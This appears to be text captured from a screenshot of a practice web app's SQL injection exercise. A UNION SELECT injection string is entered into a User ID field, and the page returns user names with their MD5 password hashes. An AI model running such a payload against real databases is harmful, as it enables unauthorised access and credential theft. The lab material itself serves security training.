 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union SELECT first_name, password FROM users WHERE user_id='1' or '0'='0
First name: admin
Surname: admin
ID: 1' union SELECT first_name, password FROM users WHERE user_id='1' or '0'='0
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union SELECT first_name, password FROM users WHERE user_id='1' or '0'='0
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union SELECT first_name, password FROM users WHERE user_id='1' or '0'='0
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union SELECT first_name, password FROM users WHERE user_id='1' or '0'='0
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union SELECT first_name, password FROM users WHERE user_id='1' or '0'='0
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99